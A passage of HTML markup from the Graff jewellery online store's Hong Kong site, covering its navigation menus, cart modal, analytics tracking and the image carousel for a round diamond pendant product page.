                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/hk-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/hk-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/hk-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">CHINESE NEW YEAR GIFTS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Celebrate the Year of the Horse with exquisitely handcrafted diamond and gemstone jewels from Graff. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/love-good-fortune.html">Discover</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+852 9666 1511" href="tel:+852 9666 1511">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+852 9666 1511</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/hk-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/hk-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/hk-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/hk-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/hk-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/hk-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/hk-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Classic-Graff-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RPN01ALL_RPN01ALL',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_HK";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RPN01ALL_RPN01ALL", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RPN01ALL_RPN01ALL"
        data-product-categories-ids="jewellerycollections_essentials,bridal_wedding_bridaljewellery,jewellerycollections_viewbycategory_necklaces_pendants,jewellerycollections_viewbycategory_necklaces_pendants_classicgraffpendants,jewellerycollections_viewbycategory_necklaces_pendants_white_gold,jewellerycollections_viewbycollection_classicgraff,jewellerycollections_viewbymetal_platinum_jewellery,jewellerycollections_viewbymetal_white_gold_jewellery,jewellerycollections_viewbystone_white_diamond,monitoring_Product,gifts-for-mom,eid_gifts,gift_of_graff,jewellerycollections_viewbycategory_necklaces_pendants_diamond_solitaires,jewellerycollections_viewbycollection_classicgraff_necklaces_pendants,jewellerycollections_viewbycategory_necklaces_pendants_everyday_diamonds,romantic_gifts,jewellerycollections_stacking_jewellery,jewellerycollections_summer_classic_diamond_jewellery,gifts_for_her,classic_gifts,jewellerycollections_diamond_jewellery_round_diamond,jewellerycollections_jewellery_sets,iconic_gifts,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="c33622003d5fbd3dd9fe52cffb" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next603",
                        "prevEl": ".js-carousel__arrow-prev603"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RPN01ALL_RPN01ALL"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb5108c55/sfcc-graff-staging/R/P/N/0/1/RPN01ALL_RPN01_GP24707_Clasp_10.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb5108c55/sfcc-graff-staging/R/P/N/0/1/RPN01ALL_RPN01_GP24707_Clasp_10.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb5108c55/sfcc-graff-staging/R/P/N/0/1/RPN01ALL_RPN01_GP24707_Clasp_10.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb5108c55/sfcc-graff-staging/R/P/N/0/1/RPN01ALL_RPN01_GP24707_Clasp_10.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb5108c55/sfcc-graff-staging/R/P/N/0/1/RPN01ALL_RPN01_GP24707_Clasp_10.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb5108c55/sfcc-graff-staging/R/P/N/0/1/RPN01ALL_RPN01_GP24707_Clasp_10.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev603 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next603"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
